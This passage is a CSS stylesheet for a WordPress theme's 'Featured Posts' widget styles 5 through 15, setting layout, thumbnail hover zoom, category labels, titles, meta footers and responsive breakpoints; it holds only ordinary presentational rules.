.elegantwp-fp05-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp05-post-details{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.elegantwp-fp05-post-details-full{width:100%;height:auto;float:none;position:relative;padding:10px 0 0 0;}
.elegantwp-fp05-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp05-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp05-post .elegantwp-fp05-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 8px 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.elegantwp-fp05-post .elegantwp-fp05-post-title a{color:#000000 !important;}
.elegantwp-fp05-post .elegantwp-fp05-post-title a:hover{color:#333333 !important;}
.elegantwp-fp05-post:first-child .elegantwp-fp05-post-title{}
.elegantwp-fp05-post-snippet{display:block;text-align:center;margin:0 0 6px 0;}
.elegantwp-fp05-post-snippet p{margin:0;}
.elegantwp-fp05-post-footer{margin:0 0 8px 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.elegantwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp05-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp05-post-meta{display:inline-block;}
.elegantwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp05-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp05-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp05-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp05-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp05-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.elegantwp-fp05-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp05-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 6
-------------------------------------------------------------- */
.elegantwp-fp06-posts{overflow:hidden;padding:0;}
.elegantwp-fp06-post{float:left;width:49%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp06-post:nth-of-type(2n+1){margin-right:2%;clear:both;}
.elegantwp-fp06-post:first-child{}
.elegantwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp06-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp06-post a{text-decoration:none;}
.elegantwp-fp06-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp06-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp06-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp06-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.elegantwp-fp06-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp06-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp06-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp06-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp06-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp06-post .elegantwp-fp06-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp06-post .elegantwp-fp06-post-title a{color:#ffffff !important;}
.elegantwp-fp06-post .elegantwp-fp06-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp06-post:first-child .elegantwp-fp06-post-title{}
.elegantwp-fp06-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.elegantwp-fp06-post-snippet p{margin:0;}
.elegantwp-fp06-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp06-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp06-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp06-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp06-post-meta{display:inline-block;}
.elegantwp-fp06-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp06-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp06-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp06-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp06-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp06-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp06-post:nth-of-type(2n+1){margin-right:0;clear:both;}
.elegantwp-fp06-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp06-post:nth-last-child(2){margin-bottom:15px;}
}

/* Featured Posts: Style 8
-------------------------------------------------------------- */
.elegantwp-fp08-posts{overflow:hidden;}
.elegantwp-fp08-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp08-post:first-child{}
.elegantwp-fp08-post:last-child{margin-bottom:0;}
.elegantwp-fp08-post a{text-decoration:none;}
.elegantwp-fp08-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp08-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp08-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp08-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.elegantwp-fp08-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp08-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp08-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp08-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp08-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp08-post .elegantwp-fp08-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp08-post .elegantwp-fp08-post-title a{color:#ffffff !important;}
.elegantwp-fp08-post .elegantwp-fp08-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp08-post:first-child .elegantwp-fp08-post-title{}
.elegantwp-fp08-post-snippet{display:block;text-align:center;margin:0 0 6px 0;display:none;}
.elegantwp-fp08-post-snippet p{margin:0;}
.elegantwp-fp08-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp08-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp08-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp08-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp08-post-meta{display:inline-block;}
.elegantwp-fp08-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp08-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp08-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp08-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp08-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 419px) {
.elegantwp-fp08-post .elegantwp-fp08-post-title{font-size:18px;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.elegantwp-fp09-posts{overflow:hidden;}
.elegantwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp09-post:first-child{}
.elegantwp-fp09-post:last-child{margin-bottom:0;}
.elegantwp-fp09-post a{text-decoration:none;}
.elegantwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp09-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp09-post-details{width:100%;height:auto;float:none;position:relative;}
.elegantwp-fp09-post-details-full{position:relative;}
.elegantwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp09-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp09-post .elegantwp-fp09-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp09-post .elegantwp-fp09-post-title a{color:#000000 !important;}
.elegantwp-fp09-post .elegantwp-fp09-post-title a:hover{color:#333333 !important;}
.elegantwp-fp09-post:first-child .elegantwp-fp09-post-title{}
.elegantwp-fp09-post-snippet{display:block;margin:0 0 6px 0;}
.elegantwp-fp09-post-snippet p{margin-bottom:12px;}
.elegantwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.elegantwp-fp09-post-footer{margin-bottom:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.elegantwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp09-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp09-post-meta{display:inline-block;}
.elegantwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp09-post .elegantwp-tags-links{margin:0 0 10px 0;display:block;}
.elegantwp-fp09-post .elegantwp-related-posts-wrap{margin:10px auto 0;}
.elegantwp-fp09-post .elegantwp-related-posts-wrap h4{margin:5px 0 5px;text-align:center;line-height:1;}
@media only screen and (max-width: 419px) {
.elegantwp-fp09-post .elegantwp-fp09-post-title{font-size:18px;}
}

/* Featured Posts: Style 10
-------------------------------------------------------------- */
.elegantwp-fp10-posts{overflow:hidden;}
.elegantwp-fp10-post{padding:0;margin-bottom:12px;overflow:hidden;}
.elegantwp-fp10-post:first-child{}
.elegantwp-fp10-post:last-child{margin-bottom:0;}
.elegantwp-fp10-post .elegantwp-fp10-post-title{margin:0;padding-bottom:4px;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.elegantwp-fp10-post .elegantwp-fp10-post-title a{color:#000000 !important;}
.elegantwp-fp10-post .elegantwp-fp10-post-title a:hover{color:#333333 !important;}
.elegantwp-fp10-post .elegantwp-fp10-post-thumbnail{float:left;margin:0 10px 1px 0;}
.elegantwp-fp10-post .elegantwp-fp10-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.elegantwp-fp10-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.elegantwp-fp10-post-footer a{color:#666666 !important;}
.elegantwp-fp10-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp10-post-meta{display:inline-block;}
.elegantwp-fp10-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp10-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp10-posts-wrapper{overflow:hidden;}
@media only screen and (min-width: 890px) {
.elegantwp-featured-posts-area .elegantwp-fp10-posts-left{float:left;width:49%;}
.elegantwp-featured-posts-area .elegantwp-fp10-posts-right{float:right;width:49%;}
}

/* Featured Posts: Style 11
-------------------------------------------------------------- */
.elegantwp-fp11-posts{overflow:hidden;}
.elegantwp-fp11-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.elegantwp-fp11-post:last-child{margin-bottom:0;}
.elegantwp-fp11-post a{text-decoration:none;}
.elegantwp-fp11-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp11-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp11-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp11-post-details{height:auto;position:relative;}
.elegantwp-fp11-post-categories{margin-bottom:8px;}
.elegantwp-fp11-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp11-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp11-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp11-post .elegantwp-fp11-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.elegantwp-fp11-post .elegantwp-fp11-post-title a{color:#000000 !important;}
.elegantwp-fp11-post .elegantwp-fp11-post-title a:hover{color:#333333 !important;}
.elegantwp-fp11-post-snippet{}
.elegantwp-fp11-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp11-post:first-child .elegantwp-fp11-post-footer{margin:0 0 10px 0;}
.elegantwp-fp11-post-footer a{color:#666666 !important;}
.elegantwp-fp11-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp11-post-meta{display:inline-block;}
.elegantwp-fp11-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp11-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp11-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp11-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp11-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp11-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp11-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp11-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp11-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 12
-------------------------------------------------------------- */
.elegantwp-fp12-posts{overflow:hidden;}
.elegantwp-fp12-posts-left{float:left;width:49%;}
.elegantwp-fp12-posts-right{float:right;width:49%;}
.elegantwp-fp12-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.elegantwp-fp12-posts-right .elegantwp-fp12-post:last-child{margin-bottom:0;}
.elegantwp-fp12-post a{text-decoration:none;}
.elegantwp-fp12-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp12-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp12-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp12-post-details{position:relative;}
.elegantwp-fp12-post-categories{margin-bottom:8px;}
.elegantwp-fp12-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp12-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp12-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp12-post .elegantwp-fp12-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 6px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp12-post .elegantwp-fp12-post-title a{color:#000000 !important;}
.elegantwp-fp12-post .elegantwp-fp12-post-title a:hover{color:#333333 !important;}
.elegantwp-fp12-post-snippet{margin:6px 0 0 0;}
.elegantwp-fp12-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp12-posts-left .elegantwp-fp12-post-footer{margin:0 0 10px 0;}
.elegantwp-fp12-post-footer a{color:#666666 !important;}
.elegantwp-fp12-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp12-post-meta{display:inline-block;}
.elegantwp-fp12-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp12-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp12-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp12-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp12-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.elegantwp-fp12-posts-left{float:none;width:100%;}
.elegantwp-fp12-posts-right{float:none;width:100%;}
.elegantwp-fp12-post-thumbnail{width:100%;margin-right:0%;float:none;margin-bottom:10px;}
.elegantwp-fp12-post-categories{text-align:center;}
.elegantwp-fp12-post .elegantwp-fp12-post-title{text-align:center;margin:0 0 10px 0;}
.elegantwp-fp12-post-snippet{text-align:center;}
.elegantwp-fp12-post-footer{text-align:center;margin:0 0 10px 0;}
.elegantwp-fp12-post-read-more{text-align:center;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.elegantwp-fp13-posts{overflow:hidden;}
.elegantwp-fp13-post{position:relative;float:left;width:32%;padding:0;margin-bottom:15px;margin-right:2%;overflow:hidden;}
.elegantwp-fp13-post:nth-of-type(3n+3){margin-right:0;}
.elegantwp-fp13-post:nth-of-type(3n+1){clear:both;}
.elegantwp-fp13-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp13-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp13-post:nth-last-child(3){margin-bottom:0;}
.elegantwp-fp13-post a{text-decoration:none;}
.elegantwp-fp13-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp13-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp13-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp13-post-details{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.elegantwp-fp13-post-details-full{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.elegantwp-fp13-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp13-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp13-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp13-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp13-post .elegantwp-fp13-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.elegantwp-fp13-post .elegantwp-fp13-post-title a{color:#000000 !important;}
.elegantwp-fp13-post .elegantwp-fp13-post-title a:hover{color:#333333 !important;}
.elegantwp-fp13-post:first-child .elegantwp-fp13-post-title{}
.elegantwp-fp13-post-snippet{display:block;text-align:center;margin:0 0 5px 0;}
.elegantwp-fp13-post-snippet p{margin:0;}
.elegantwp-fp13-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.elegantwp-fp13-post-footer a{color:#666666 !important;display:inline-block;}
.elegantwp-fp13-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp13-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp13-post-meta{display:inline-block;}
.elegantwp-fp13-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp13-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp13-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp13-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp13-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 720px) {
.elegantwp-fp13-post{width:49%;padding:0;}
.elegantwp-fp13-post:nth-of-type(3n+3){margin-right:2%;}
.elegantwp-fp13-post:nth-of-type(2n+2){margin-right:0;}
.elegantwp-fp13-post:nth-of-type(3n+1){clear:none;}
.elegantwp-fp13-post:nth-of-type(2n+1){clear:both;}
.elegantwp-fp13-post:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.elegantwp-fp13-post{float:none;width:100%;margin:0 0 15px 0 !important;clear:both;}
.elegantwp-fp13-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 14
-------------------------------------------------------------- */
.elegantwp-fp14-posts{overflow:hidden;}
.elegantwp-fp14-post{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.elegantwp-fp14-post:last-child{margin-bottom:0;}
.elegantwp-fp14-post a{text-decoration:none;}
.elegantwp-fp14-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.elegantwp-fp14-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp14-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp14-post-details{height:auto;position:relative;}
.elegantwp-fp14-post-categories{margin-bottom:8px;}
.elegantwp-fp14-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp14-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp14-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp14-post .elegantwp-fp14-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp14-post .elegantwp-fp14-post-title a{color:#000000 !important;}
.elegantwp-fp14-post .elegantwp-fp14-post-title a:hover{color:#333333 !important;}
.elegantwp-fp14-post-snippet{}
.elegantwp-fp14-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.elegantwp-fp14-post:first-child .elegantwp-fp14-post-footer{margin:0 0 10px 0;}
.elegantwp-fp14-post-footer a{color:#666666 !important;}
.elegantwp-fp14-post-footer a:hover{color:#000000 !important;}
.elegantwp-fp14-post-meta{display:inline-block;}
.elegantwp-fp14-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp14-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp14-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-fp14-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp14-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp14-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp14-posts-left{margin:0 0 15px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp14-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp14-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 15
-------------------------------------------------------------- */
.elegantwp-fp15-posts{overflow:hidden;}
.elegantwp-fp15-post{position:relative;padding:10px 0;margin-bottom:0;overflow:hidden;}
.elegantwp-fp15-post:first-child{padding:0 !important;border:none !important;}
.elegantwp-fp15-post:last-child{margin-bottom:0;}
.elegantwp-fp15-post a{text-decoration:none;}
.elegantwp-fp15-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-thumbnail{width:100%;float:none;margin:0;}
.elegantwp-fp15-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.elegantwp-fp15-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.elegantwp-fp15-post-details{height:auto;position:relative;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.elegantwp-fp15-post-categories{margin-bottom:8px;}
.elegantwp-fp15-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp15-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp15-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
